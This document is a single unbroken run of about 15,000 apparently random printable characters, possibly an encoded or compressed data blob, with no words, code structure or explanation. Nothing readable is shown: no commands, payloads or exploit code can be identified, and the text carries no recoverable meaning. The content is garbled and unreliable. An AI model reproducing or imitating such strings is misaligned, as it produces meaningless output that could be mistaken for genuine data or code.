inC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwO4y|uw;EU]N|~]I|pRyBAwI|I}N0NkyByD;BETNwhu;xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwO4y|uw;EU]NC~]I|pRyBAwI|I}N0NkyByD;BETNwhu;xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CyRyEyo~SB4NEAu;wER~BNuNwBsI0-RI4rnI|W0;EEoW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CyRyEyo~SB0NEAu;wER~BNuNwBsI0-RI4rnI|W0;EEoW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~or7DrLrrrrrWrxTrrru/%r]-zwhWVkhoUtwV6yCAyNS+kiSo%AqUxeq+:)^U_|2Kxhqn@pirqIk6RB^zihyzKiB}yDxIqBuqO^tt_{tuODCWXuLL|EiL7WTEFzi{s;44L1r|9|fO~@@N2dWf5fsF4p;xEh]Y|Cn%CJ]%XL1Y1Xt/wT1/|JoD9o%7hw+pU(yh(xT;]x(W6(yIE(;k6CLz]whhrfiL|IupN]6RBFdqTrpde9C6r/thrUy:~WSqBDJ]TJL^VAq]Fd)O^nJ(5y^4pAKNT6rz7e20u/JJ6UO_6VOS6|zq@K]EEzJD6piO}zFd5A:}64d:VKWdOBzIp@fu}tF^RU~kC|9FOh4uEdB&w/V{^NN)f_:tFoon-T~B&&z^z7&pS;/;S-SqiQfFkpDVWRCIYI(D~CA-RTLB)+qx}1RJ^UNR4YI2(tRD@0;&eqBzL@~K%}KQ7R&FL1J007Xp|Q-WTnykUWD-yhTwu(iw46{;tEk}+0(t]nRY(-IU)S;+0STYS_I(z0x9NuipDz&FtEyto^|/NAf;oyTXKOY/fwo(N2iC{J}z7o10%A%2i57K}fhiVpprEz%]AB-RE-AO+6EdCVp@O+0NUqYYS]VWB-U:Chhp0pDUf75uw@ip;wqBp6kSFISIJC64VVVx%ee(rxtI2I(_E5qA}@VV-{N^Wrwy}EWo}O~9n^u4f9JC))/@TXN~2)S0szfOEQF_kwSr9Qwu]rxEXoQFL-Wi4ShEt9S-q(~(SJFuR0kV&B2E&B&&Yif9ek:A}tYtKEIIEzBEuuuS4oiIEEofqSz9S}W(:|YC1}}+nI~y^2}]9}AVJ77Jh;qfQ%/@}AoWrWW56u]rD:iuduwVorod:]R;wwES6o+I_92Y~OW-YonCO+&}xrxrLSWD+5WhO+Ne)--Jrq^KRC4tdOD)eeBCE56)/iUIDd^(^6~IeyIuNNNBVx(%ioi+z^n++|~:2__XVS;}L@%-RRUInBdu^xw]nT-fxVUhOsstQJeOIu(@Rk]}}](^+2n07-JBif~pBWTL|E|E~hL7{W]qL(zrBz:9i|OC;Jn%6C+]y:zdVV&::BB0&Jq%q%/&&:&ok7uLCppdBTYk::5edyrDKX|6p05U)-fdk_i;NdiD+-LqrC+Jyy~^@DD|oxk-LRz:_}}LhY4-L++O-F)NVV9U;+]LrD0T00i0p4+w1hS2Xds;KKkDz1YzFthFs@@]EqIpkOS-;%V%+tStoTpkq(^hkfzf]x4h2LnLeVDA^fD2fTQ]0AEA7yhr6pd0RR]+n24EIk9WL&LS@yC2T|KnxYeu/zzz7({_@UnL17A|9t9kJANpy7dqYSw^/:p:h@h(p|4w7X/eeIe}QxkuRI)/s}-~rQiF+@+(sh05Sow&&/}yu@zeApihppoQ&z%_E9Ux/_LXBwCt]rXDk4|zs/@;f)~6WykS6ry-1u^ix}1AFD@0dnSSI)f+@C)2q50hS^iyEzVXxxkwTwu|~-h;2]ODS(^zr({CVERWAJ(ipL4Lr(y5xtFEqTt:I|nh+V_-YqurWs6rtOyw-K0X2Dh40S9I~B]4+kqiR@Lo_eEO}6;KiD1W^s0o{B-Q-1s/s2B{y)Ad:;qKOF6^An0I_Ck+QIX|+65DeB{nod_KfkwW9eAK0p2/S{AwBF4rQ%+OrxkpIppkEyrrq;yWE_1E(/&SukVX_|WDDVT(C/;UWVr(IyFp6o^IWkx&r+4W-wJKI;|SUI/}0UwkBkN0hzwJKurT]Orph]KxVwTWu7)~h|tu_&DCzRSx]X^JRkUtCtK{CD-UdCCJQ0itOfCLn4RR~fEyN42F)qnx({-W{id07N+FW9661|A]i:dEVLuyQoDfy6{2+^zJofp2S%d}B]@wzUd&2e2V@y+KnO~rBF1;+J}dWd+B4De:@Rorpx:WrE7EuI9}|pxD6NDI1KYrO|zWLRQo_C+u6ni]NIqzz}D]zLUwA+9q^T)))~Jry7iN+@77z|K-w&sDtrws/WIWywzBp+Rn]xRD}2h)fB0D_CDnD];yu;+)9(~OiKy;qpprzhDnpWzhdK06S46ue1o~xt_ue-Ify20/{0VY@LYB02YCV)/dq611CU|AuRhBw]W%7;fr)kfe1L5YX(K]LSzL%K@XB_Nyt]eY;WhuE]60~0)Erx|zEE]5TX2/{BIEEt%O9k7_u2C4&OIJ9p0k|+CD)oYT|/dy9Wk2^@LD2WhAR4JzyuBXWU^yRSif/RD+;KF^K4:Az{1Wr)q@:IhEyr0RhOdf;]Fz]RttDW(o))IOLD~K61NzJTSUX(u&~;:(|E^rnnzwOpV5f6k-LxuAh2~N(nzJOhxK/+^wp75:-y5]e(JC)tYJVdwYh^xYt6;y7UA57xfIfTXdF%KdJ7iNhx5%t1hE&1;Lf&Q9&ri%r2/+DIBy-io(k;C)w/wRJ1Bt-ILJxkA(BLkXS/0]1BL0FtIxOEYw|N(hh9Jqs)EqW502iQQLVTI(YoUWLetu]Swz(SoBExL]X76:^VTs^(^Ohtn;Wd;)qW|2zi;Bzu40Es:|nL:q;R6QsLVq^1K|]6yRF}E/wkJ14^w)N&f)YJL)ts6qSE6}hTJCyE5yx(hSx27f/z4h@ypreQ4);YW/]7YnJrp+%Oui0;);uuu1-uhe|]wh)1oEUwVyWB/SWye]xL:09Bw@w5{W(/T@qK}^CE@Qe0~B(QheDAo1iJ|Yro@NkEw{dkF|r@KU+^X]WLB-Etr(CRoIT6@4UOo(YQudnThz4SoT5n@y6@x]z&/%5SK|:)^zdtQJV2)|EW)W]IA(0+wR4q:u|DDNX2kIJiF65^q&0AfQqB)s5+x:ws4Cf2dUAX^Qf(&/XK-rIX@EEy(rrrrWr^upu&ux~Yrrr0Et47xw{wze5Ns4s&qi/@2]EOxN0hDUde0EXIr^Ny{rNkEQ|~EoU0-1{Ip~@pIYNYO{910tUhC9t@nUD;LI)%wWF~@Q4^J}URy/iRK2dO{_YFsq_LU70_+NSkWVyI&t}T&-~f{n59xQ]xt~@s2uV@{thwX2:TF1nSw9R_-SXfW)iqi0D:Bn2d}yU@ABV@UIVSD;}D~o5)T0}sfky:5kBNn4p)Q;d_QNsNdT)A^{yT%e{_4qFAns4x299rr-I1/XEX6EI-r+xQiTDurr:2uyyfX_Y{%qS-WCt]0D-LK+;4Dr~Qyy+6eD1Tp-O(O~9p-K&JhTD/;ksw2Aod4kSS(n:t6e(Xf/2NkUq6U1wopi{r;Fx9w__6+4uYrAhxwF~I5RwOVq%{XF7BJT1S-VXf_]DeX0U_Ly;S^XQ6kdy_@FY7LUKWw;oKY)X{oD1/OLiQ1FUSk&1W2NKUtVpw)QUszTxrrI6rdQUsu@6ruAho{}UX)FAorWuX-ixut/rxUDrrS&YufOxuSsun^~(t^{fnY)-0Y^BxYxAKJSuRyNu&dzruy^Wxkhrwwtu-EqxwrDATw{)/VrpAw~+6|n-VW4{6d52&V7~Eu)ChY%i4Y4f&W{]s(4^2kiLk;w@swL52i(Ts+;+x-0:prV:ptQ)9rB1si6EDutn^9E1r7f@2fAh&&y-^7LY@rECqUkrs&B/kA;C9726-r-_TzeIs7soOf/h2&Fh0f};E~Vk~rh_r6]SS]pLoprxopW{op+tW6rEW6ITOyTXppWBIr2IDr~Nru%|IzJy&uCXreE:ruS{rr;FDuh7Iru(O(u7rpIspp)eoYt-WrrW2p^}Bhzqpp:9DNx]kdxTOr-LupRoprA/D~4{Dru1DuB~IpK4&VwOWYRopr9QECt|skt)9hWXEC)O&7x]^hwxW/0{|RASh}OIpUO1:;9R|-w)+Wx/TSpQ|^9RNok+&V9~%So/K0]t/Ir)&NDI4]I+(ru]iqR4rhBX9pAyLAk~9nOUzRh9qF49q+}0Bd-7~uV}odk&Vq^s_RRNyy&Yuzk)KJ4FBp&fADVoxoOp5(rrL@UW_%UWD_IEDV-Skx9h5F6xd;rphoWS{;I]SOEoArW]hpx0I:W:I(WkRdW_R:9x&AsxTL9q|0k%n:WF:Ar_s{9^trwVY~&OJ_WWxUE{)hDI1{rNf0rA;Or];or~f{reNzW0o6]xDF}rfrJ)9O2WeS]qEk9efT9_@0u(uAW1:zkC7KW00EJCwF06qqJCF6rDT0e{y^9IsYKNzQ6h0z;A+7(yNNy-]/(r]-]WEUduCW~rrr}^IUIpDR@]txoq|)rh%wX^k|5UBorEu5RSKk]^)KUY~AQd~1Xf@9pqs96q/Wi^i+]q^XLNsyp^|T+^(TL^ixq6|Jnz+6-(W2f6|2T6zxk(9C5rwI_^z_wp]/xdtFN6B^uxxBS^A_@6Au:rkJo(CSCu-&)S0r4-]R)+RkFrrr4rrE-rxrSxVdfS9|XrwE7r]9sxw5CfT+;(u(OS){Sy/SeEthq^-sh6;u_rtnwp@nD6hpi^-Ks6-Jw-]rzSyC4S;T&Ye2+~i^z^e%Vu52ESk2Sqxyhrx-{r]Dt-oUC+SsU7/fI4USz0++{Lk;hxpE~rpfS{V&BN:^16Jh%K2^%E^f07~E{]n&XTszYJk2]O~prYDr~SDSA:KJAD:fL7n6]@EewSJxN|+SK0TrX0V~S}DuO5D6S@UJh(I2_~U(+uI2_UUq7%Ax5{p-r)^2pfk-rO:WTTpu~9prR+ruwJIr/OnrkdJqp+I:WC:qh]k(2TEuOfhtrR:Y0E--h5z:UR:|}JIOiXWqRpd(Q{WCh4dOIwJOY0WC/pDhU~U^&(4d/(pVDdIr4{irxDzh5_@+VNpruwRV@fWf(ihSy;kORJu&w5:SrXD^hIr|EDqJuhUJki9^R^4S)0U)5oJ)F4KJ]xz&X_2/@KfIOS9Sr9_(K1O^:1:_:1:kp&yV-wCu+}RJ269BzdY:Eo%B+iI]DSd@k/K^OJyY-_eNnAs:6XO:df/RVYruU%C@pxKru^KprIi{r]JOzpYBWsVdr~kLWT]%pE}(t]{]tWxKp;RQR-~q4VI{ie^Kzq{dUAkxz:6@^92;tye6Ood^:OBRd59oz:FuVyQQTo0q2~f:xV1YCCKypUSWrerz2&wz:DsNViOYdR&JKD1_^I]B91S-~ERE-7NN:~]d:IU6di{Kd~;@:~^T0|YThICxdoqzdo4yor9OrtL;5f0TKoU(rr]d+D)Er~CVp9|@UN0r]YxiDDhzrS&@k{CEWLXSeQ5;ounFY6BwIxAfq:D_S+euOxDO;xYV0qpBDxVhVIx&%rw&sxRJ9_7JCLrr6xp9J_RdU^V~@rE9_rwyVxT6FE%XDu6ty_JAtx1WCdOyf_Tkd:ED5Yh;N_hCUSo5RO(54V5%u6d~R(riCuQxir9DYkU~pL((:rkX%A)|-L(rV;Cs5Yks}Y}kQkCNDuyVouBRA~%~9:~}V:F1~fYXw^@U/FFSJz@q4zW@SiqzrqozTSx1Fywi|wru]4ru24rx+DEysx_yJ^s:izXhiu2h5x|}e^|KCi1|DSrO9xuCN(rWIxYCXL+hB_nY9Ot^tL5DW6x7fB&67-r~{rrL~YTJ4LrToC/2oK]rJ)d:k6+Y64Iuf]D:-s~e^wC:BILOB}CrzzKLLu)^Eioq{t9C(BtSWhUdCtI^]+oN1+dO6)K7]dTwnF+Xi]pX-(Cu}XxuVOpfB7DV4id+LU:O}y1X^}WX:/nO{Sq^1N+hR(w&f2}X56+5~@U]kAt&Xp)~Ydk&q2~XT^nS_f:5o4(Te)dr%KCr2C5294&FRAruFN+uRU{wfU|pI72T~A-rfDJ(uBp6DErrxVD(uJyD_YUJoyKeOt}26CodA@4xo5qrB)pu9sIu1Xp20UD2o/KCzNtD0UIqqxDqCQDux4IunrIepQqYo+AREVyx}CiwRA::hwz:B1(RNL(RBoW/KzX_5T4RL&I+n:o^prXkpr(Brd1~5@6:)04i:ywE1A_4+uR|toVp)AU;RnpNn9;u^A1wt{U-w]W@SRwB)-W7|zw|WC{@sQ_dRADzDBu1ypB1(h+ow1_Y:V;_xr5prxV/wyk+)hDq-Ox^sw(:Ii|{yk-~1u}_L:L&yz&%{OO5t^xdIFu2xD^{r-~Oy45OTRQ{ryx0WD}:reV%ryYBLN{nrE/LrFkEwoOi4/rz{s/UIr|dLsqE{}ztNB}6o1]:KO7iS2h9EE/_{AuYR_)^(15)tIXk:ed^{-I0)0}:JuV+1A]+51S@KNy{u@1JrrsEzsLin9DTsoULks_OdI97){tX7Q//y(JsYiWu%r]E{@|y4wUq]sUq2sUSn0Ee92~76rx1QJ]IIwuhxwue5NXt4rxWDuDshrr07wi5L0&~RRO_pY7p%VxzwLrwzwB&&rE/)2tX9DENixpI1@7~qswrnr9ii0r7Vrx|2uUw%r9C4ECV:@1F}wAiNTYJu5AYF2Asw0E]nV--w@]BA+iLYV{zsBq+qrXKADk1]DI-xWwd^rre}U|NU:kTkJSQ1TCnr(K4K:}oz]L/dTq/R4-@|&I{VX-h%}FsrJ^DIq]htR_UR)~S|0ux}Tsf7Lr^%0%2O@sxxpp7xXi]BwdJ7}Vq_wd27(Q7~2)y4stNBW]|{0xyD6&EBw/D4QI4k_U_LQo:]Qrsz)t~{fQs900(T)D}]uf:6}5RtnDs|zt_0~{ny|)hN@F:hnzIr6uR~wEwLTthA~6sXOrC0:&V@IDu_4Nu7nIIpW~s@{QiDUnOsINR{^z4R)R^S5V+DE%o9fO;2T{7p-Yufh:]u@+y^n9)pXNFORF~Uto@u;%Dw@DKW4YKW1%K+x(oUsQ@IpopxrYoXiKYup{kiUY_UAt-9{]@%E|h+spWBB{n;04rkWI-~otLS9Qr-0kC)E9}wQDq^6+u9%0LI+rVUB]k7s0rz_p4dUzp2:qrB5YA4;)_{k)qQ4ysYR-dSJpRAV;nA5yN}J(sq4YnV;DukJr/s}EzDNC&hu)yp~Os50yyi)})dT:Vf7Cx%(]W;(R-~EfW%{BLN/%wNpE&_rUSDkKTd}/eqKxC2/s-&7Jf^U_+_]%0r;ieIyAs(p&tYS)tOu5]F:&t_z&tFWrQ}d)/hdf)Jo:xxT6A0%KI;OfSOtu;]hB(Nee2f;9@^pkzO0@dWyKO+QuCIi{ww{d(yTR0pxJ(EfOyQF9XC|A)B/BAT+ytF&xsL}z1%47XUhA9WA)I_}U5_&q&fUwy9@E(TQq0ri1NpnSt:yy(II4T_deOod5^f%F@Vip(11+NYQ9N-f7isUAf:IE7d}FJ}Vu9SsCJ_wo:1{^6(h)(Y6I27rts/xN1e{9Ey%i9fop94KX^qouyUxA9N/RWCh-h|U~7|2:qLQ2Tu1Tet{}9Jr]CXUO4/pkyV%wO0_K9Sww7VuU~Dr]~SuUfTICB)@TIS/A:dr]~56DOO70@xT{Dy/0Rw(EC;^-B&/FB0/}KAwVyWx5&:C}&x/_)x@CXK)^rW;C:-^LAt_d;ROR;0Iu/Rs%9dy|7i@S0w&s(0/prQs2h_@~n~&DWY2sB@5Dxz/D2CpwrJ4r%S/rxDDWEo++72o6uD(5koO)xWL5;+EASnNe|ni-SJ:U]|kdBD}Odr@SJdd2:z^::KTF5CxFitxSL:UWxA~BV6-Lup^}Ft%Tx(I+tr/WTxDiES|/4L/;4ys|4u{}96p~;Roxd]}QRD{L|qu9tw|hT(qdyy&F1{&Rup-dXAi}D/9K%/wX/X{r-Ip(itxpDi]|EyJ~W:;hCwEhtS6yitk6RILhy^5BkxuCpW{pI&WR--xtCuruU+~JD:Vq2uuCwzCho:~N|I(o9fCyT)N2|pDopI5]WNIu0dNWSTJAiSkE0RFy)Sur:OrOuzh;2B-~EVA5}KQyOO|F;Xd5@doUO:|Q^S]uxpA)oz)-{Jd_s~~o{%5fT1fX&D~Krd(r|9pDpL;WETFYC96]oDNYxXBINk]kO(_-y@Xk|+^IWBitIC(zrOq|uB_^NK&Y]k5B:QYD-{_;&ILk/4uiR&|R_OYXDi}Qw)i(i%-9xOyX9Ku]YT;F^-oX0w}WC/u]^o(u&UTrI%7EuwOdRNVRdEYy/t1(u2t-D@s%X9X4r7X]N0C/WyWhw+(0&9+RO///rzzEBSp7C~krri|u(]Wr(:4BEh(ITd]ki|2f}rUe]R5qB}Ed]C&BBB-F+dzWN4h]rA~~|ABAupJrIrE||9rqW}fY^~AVVwiYJiNdd:9q]qR_R)V]SE9;nfY~ix-n@+z]EY-S-}r@QqhS7SD^6kV)UUqqUoB(rJO6C6Di~k:O:V-^+nKSi-J5L12iJJFD46W2z5)A6BJ__1xIp+@o{(ytw&oSWore7;hp:9tIie%pID|i(iyrNChrQ{B;rXTI2IUQ}k;xu_O{ExpNOu5I&2XKBWEpx12W%UF11{Ss&s@D@J7I5rDnf]zr_;+zozokJq7iiVyy0I~t&rRhOWIFKUi|]hpDKQNeerEAAWpYBSXF6Nh6BzWW~1qWrAE5Xp6CA4+@RAVyU;@O)O/L7pVuS9&]iR(e~_W}5ntou5-SS/D%KV%B6C^@r^iiB-dq94yS5ewxwx7(D@A(7J)WuhIs{p6UqnTJ(i~J~ht2Rs;%ii7W5zCz+T^D^kYr(9:k1uotDT]wDD1AJIkfwLOfzSr7|p4Dzw7-WkYNNJI6-IIB|^hpuz7:]rz:9TdIKqo_x+t/Fx(LY1z:ffUUR%5}}0e(~TFww;A:SfSxwS6ppB_OyU;xyr2tSp9kuCwE|wInOyV]ki51ttIfuJ1BFfq^@Risx}h]D-OzzEwuoTQ_Ain-KU-q}5O{5JAuVh2E+f72fRVU1%h/nfVS-Ix2t6&uA~J(TrTBRi111r/1E)k&6CrTV^^(qtSR^hT5i7tDWOfyXy^%WA/):6Xw7t+X%@6uC2p1y+5kQ|&p1yD9h21~hR{L&;7EEI+LWsI]0E&rzwfkOK]uO+1k2DDN&kLQwRB^VW@}}]_&fs&&525A}@i}EeRyoiAOI}F9}yd5rxphu@:pIF}SWwY&7WItyRSx|J4prr1K/K}XkJJVxzXqWdWI52r6;hDkOqzA:&|5(fnx}%I_~0y(}~u4d%q~V%+6+tpIdBpJOu7Jh:6X7:2_6rpIk;_LA+qx+k]@B+Ifq^1s+fEWwk;/@}C96:Yz@RweN}o(2XkYUK7dOE(o+5hdyz~^r2kW~s0YD]odwSVE1p}r;DeDpuE{}-BWx;u^K+NBw9Urz||LIrXhz-IK@Nk/Y~6ru7:w~//oo|{rwXxiL5:e9ex|IrBTLW]|pxwfBxWwtp45A@iWiI)QJhye/_}U06:hxU]TIhI6JiSREp]B)Oru]7BihhuDBAU:+WzTVWKkKF+(_KtD5L-uBin0YB_Q6WpXDU6;i7QW~zWi:(|Ez&-^xYryJ4hCn{0+YyUtuK6-WRurk6R^(~Wfxn19Xq6TCs&~25xnh|n~q5RiEWN:tNL|t(xoCs;SIR4ADD)@wNBQd/4RwA/op~9K{rr2YrrN};kYJ;xowBW6W&1DpR{TOLd/7n::Y~5D~Iy^iBqt/6%r^r|)5exCWWR0ESrt1y6_xrIwE@IDWKB(ASLpWp;U]z_wi]VVzKy}D^^~B9x@N]DR_AVrJTw]~A6qrr~TKUB)pVBL;f:~yLY:qh/6uBC~Cx-}h@CN7R}k-xXWU^z^Atr5]i+@V:J5E@0s6xohphkK(oD1sT2eY;t4LW6]0T5W_y)YFyyB+^s/&hJeLdJ6krr{oE^kxfd9p_XUCzk9YLy)6+x%;R1huR6AA9&pzu0ufky+tr6J/kI^z:@fFuoJ1~JtV/5i^eJ@WkEt1h|pfqNf7&z2xB6IESp+p}NxzrIi^OSyYttBA4+A(W|5B]~9Arr-7YFDWOuroq:O}d}k5qRCiY%;C^SV459]~@(ASqs(WL@}CSoD%r0-&eY)4Vs:FUD|TkX51yJ&(/J}-h~)U4XNntXA2x^YO]xLhx({yp54LR|eo}O%d^yYpy+yOt;O1x{oui56QxEk0o2CQ~JzuN9TWI}5%r+JusrEW@uw7|kO|:y(}-0f^ExSWO07W0_AxK5~pDAdOy+_/TSJTf1xAWrT2Vqxot)ro^5Ewptdd-ExE+y(0k}uI4rqL|o6OA{qQ(4V1(q|e4|t1iKqrwdIT5fT6-E:zxK-BU9hwNytAL:fhdDKAEXCoO&VWN1]XSq:z4dqQuhE+rz_~/|XpeYz}TnqRi2/XVF7+~-dDr:@Lz7+kex0_yA-V96R]0n}hiqLkR95ED^XhCBD;:Dt|-9-2/JO-@d~oI(N7kEK2:}uQ5+9uw1SoI(/TEyYukr4K~wTR^X-LV_1pI-u/+poI--d5-F(n92DDpuz&2Wq%%E;z+X)d}+;irtoB@B5U}2tu^z)@%Ck1Cx7Bpo&2uxENSCfNW(I_1eB5JF]}eQfRV]r:RhW9WFKxdy:9Wn(N0R&CF6)IsdnNDeNhNYQK:FV~](|fB5(Ir-{]ipA/]Ap::e5Jr]{kBYw+Fy]e6fOz^dR~JTJDU0rF(o1R:UB;e)B-KR20eyJw]ptOR6/k-df4^h57^WF9LtJqzf{sdhpxQFId-xwE/)rQ|srWIQ5LWd4;QJd}DorwVf9I@T)+2B:)uL&+40A_EFdz2k|V1Y/5-/-DpD~f@(ET4:]Nn79{yxs{V(y&wxrB]{irrT@+rrAIXN}51X^ptNnoEIJDt7_29r19KV{uQYzAXD{5hRA9x}h(YQ10Kzx9n^Auo7@%y72;6Vi-%-u&260-Dr^KV1/dqOIt&7nu^u;~I|54hEs]4Ahff14ywO7KNx&(+s0%-X:So7KLzo|5)&IfzRutRodDk4|Feu5hinB@rtp_2)KDtyQ;;E97]67Fy0%pe:&rqx{+22%9Kxkq(Wf1F}@zS2VeQD@iAWCE969f1K}f4rDur2IfsK2B{(AE^;DuyExI(&x9KVSYxTu)o69NTEpYitoi6|0W)VEYBYh(EYRu-qCU}&~I6KiiK+9]_JAWR~&(|q0(-V@(BWSY0Ci+tIsy]zIA1^2Y}9iYKn|-r]Vx]KprS@Or6Jr7+_k|ODI+hi|7k-i|}SO|{09~X0B7ADEfy;r7BUs7fi27U]}U+;AyS-&/DQFQrx1hpRBUsoUqI-xrr7_}DffJR})qD(1A2-xB9{w0rr/prINrrVfE66zJ]qXR@}AOD&6]^K1f&fnh@oxDIBiV]TrQ@oNAWEurry|WSEfBBJ6UhtIn|)]Ip){FO5%F^-h-6}FhOW-Bru+LIVfJRIDkWy}pS4W~xyBF0RCh&]RDI;]hhYDUTIfno;uI&_WIxVuWpIprrW_-9L^Uo~IO2z%JoIxqOs]+ROVpsTph2y1FoV~prdkxWd+h-KB+IFqV]^TA2s1qw+Jk9K|h&sT(rRR;9&:O4nVJ07dSIRK:us_}D&|AJxuV9/W+^X&+2Au~C//U]+RQ0hV-}Lr%9/6nX{;osU_QxE@xrpwdd;+2N6+-Qr5&L-]%k-s6ifBRK+XD_+X5IhD+i6tzBpBFJhD6f;xk]x|oN+tV4Vw-qEV-(AY1)AKd+]ReqI&Td6y}%IXiLIK4R6N0ipELABW}IhJ%6VEBph{YIB1uNdNsqpRVi6;o}h-dVz;62V;du^k:TUk54UQL^deUN~hyp]+_6A6oIY9)z(u}yke2iALf{~%NFrJNLr4&)uLu^q/hA6WzoA/|IyYWSBwIRU_r7hWXBxr]6^U]}q_XdVrB|-EE2Iu1UUrEhhoVCUo&7-59R]^9W6+Dd+X(FrEtpqt0]+x+T6|i}E]xox|fAU222(Bt)zt&^&/I1K-|w4x]JDwr-&@;&Nu&0:nCEkWx]kOiNrWqAunrJf~C)O&AoT@~ES-;02IyrX4~]0nh&%q|F%O(@Wnq^~JqX7S|%KJVWDA20e2fNxw-B59C^7WCLtrV9usUw^pVK&Th_OrzxTpr&QSf(tVuIQpr0Krhs}pr4-prp{pr2JO^zKAuoWorrqJuECrzfqkrRoKe/ss7ooownwSxRi+^Uz-^IqW)hOJ&ENpryLA^JnE^JsWU~dOu6B+twE:US;rEhC0z1w+659UAt~nJtU+S0i~^D^s^0f~uABD+wVJr]RA;YUTJ|JTYLVJ]JTwAFwE(7-i~wKokE}nr]]DkI{D2f~U/n@&EIV;RqQNTB}+z+n~]E&q+9eJqwL0FD]-iWKCRO&xo9e2KWVE@J1|Nn%@W+/0T-oh}On_TdCR6kkq(^IdrzuIqo%URIFOyw~TqrUnLzuKxrfoK9&LRs1+fJuOJKkTR:9iOo6fSO{eSE-e;UqOhzznB&(]:kinyz_|@+EFTpA&W}yRT^opVU:f@w-~uwfCrre4yxRwDkAu6O^:Vzi|un;wSK~t%:~y6JLt-k(Ki~~~T6WIr+R^IiNhqd&FLCSKh99Ed]U:qU|@RUiNuh^@fD+5Y:{p-+@zAW|UxA7(iVu(VdfIAwXfVW&2:UnSi-oI]:p%Qn1QRtrwud^zd^Ehr/%J{kp)Xoxr@k(T%fx7_eB/q-B/BhY9^1:e+_LuYFu}O5O9J7:p7VrEun^hx-SEBrr])RhSB:(yNzx6~SdJFp:~_-:5_2:~J;z6y|BE1fusNWJ|14duV4diW}qo)SfB6AY}(Crk~dAXr|xF}tOhrxfDqoYFNSSA;I^q_@^tAwJKoozq;e~2:ofRO]y&O6;^L2YAC2d^q%ExQ%OxY5_^tOrUB)ru)%:X/1J&AIzY6wLwF~N4u1d2N;Y2StL+{YI+dertD|xORAxO)1^VhKJ:2h_7r{VR5ndnCnAQ%hqk|%YRtzrkqI~}uTB4X;-9i;rw+6FL}TrrTJ-9O_:pp)^p(uw/6zSKrkQJurSrud%)L{qDw^5IwFDVf@:D_6FK^iIdFNk1Ux1zuB-tN_sDE~]O5EQ5Ww0}W(-x&-q&E6)uWzCWu~^uERfi&V2^6^0kF^z55);oS0JdSsER5hN2t_Yz;BNn(d@s2Wfk&/uz|(%+xuqDY@Ozq&/5u/dKJqz+k~SD_W0^JDI^-r+V7Ww}C&TzLuK{2hwt|RYtf+0)L-~d~:xt:W^KD^oJBuU5_L6wL&w97Bh^:(&tN;ku)~5r:fSp)xpDrEdD_0tyL6tpuup:6Wi-^w~5L{6tXzr6:{s5ieBDp]y4FNB)FxRz)F6tX|kArNT1Ft56Xf/)YxIh66kp^Xyr/T]@poJwSEJfznF7YKs4_T+}}:0zARV@^y7p0Jew_-X1i4SnV+4:@hUYTSy]9zQXN|xIWIzU0)7BzI|KVpp2Lyw~@yuFz56+SySV)tp-5xBd1th&zt^62txC)]p+-yz]@6f9NKpCEK2+p1J6iEd-kK^y@px9zL;nSxYLz@W+E9BCk1_)}(NQYI0YSrfk09A1_rfkpz]95z:]YwI}kDoo61Dku-x|TIFB4x5N6{&Adow}B1IX_6(w-^A6XkBVY+5]ph+hQ6rI{OkONr-n{yU:uqVXkt)-KSWXr:otQKi1K-WQi-;1_xnd6hd(L4qD:s]n(~Y92xQiW2zdy(q1dsFOiX/+Wrw+^~ko^AToV;zEz^wI^Qe~07SrxFyw+yfEYxOdKR|z9KT]OhDwt_si1rSQ1V6Wi-f0LIUUF/dne27zzh4wFX4zE^_KF(TkxWptz{ytq|:J;WT{h(rx@7wBeFRURUDf&9(EY}uCTkU/D5_:NV_4C5q/Yxq}yWy:/IqI%WNSs)4NdL@5A^TQnKk~rn9;&QR+nV4;;Qr@&p-w9:6dtVEL1^DiUxr9NLrx77wkLY~BQID6Q6T|BsEA|tweY+T|SO@@V@Vw7CTB^xsW&tOnTeqK4IqTkTw~wS4~%-OU&_xy7_wWCR4+p-t+kS@Ath7)0~^DB&|iRDYVxSXzJe4in&C/T56@VRF1C5nQxOD}:xAyLBwfqCr(}EAFz2Sx6&znx1wdNWkxB|(V}&uBz(6@sA2QrRJz6]DNu7BI_00{Owww__wVLnInf0i@}FD{NiR}pyxziAipuzr+RXQ~}RIoS26N^LFdX_^LiCe~EADrh}(p4TtEWU-sX05hI6@T(9~(]ioO5JEC(V7RRDzQ5qEIDE]x&{fOCuK&TrSLTdJN2f;WJhXpuiq_YTRr@S+pT~e(Cwx92)]QrtyFL9LAoR~4@Rsy05XN@@I+n+AtBtYD4)4zT/rOsESs}zXrste@0n11TS|Nsw{Qn7snseVCuAJ%XWq-x]xr-FYQCQ}4_RSK6Weo/{D(@F&i7IDNK(~C2Bd0YF)pqhX_)Y~F9)@1T:+;nC&}5|d6K)|DFp;E+0JDIoJJ/uWTyk/iV_r0(r;k)ds&rqA4&tQ+Li+K1Wz;-0;{kNrw5fS]|(pW9dU}^{6&IfOA4fO-&;+IzII9QFJ%I;;Re&TXr0nIfwx-9uJVxWo%9_I//FW_&I]w&_~r@Q&NdnE@&~1L(U%WT_INdn{(6{tt-TY9i_f9&(;/BV|C&foS~DeA]_U&J}E%4r0T6%)ItN000Edt;w/TrRoDDDFD9J]+f:+4)L}:)YYs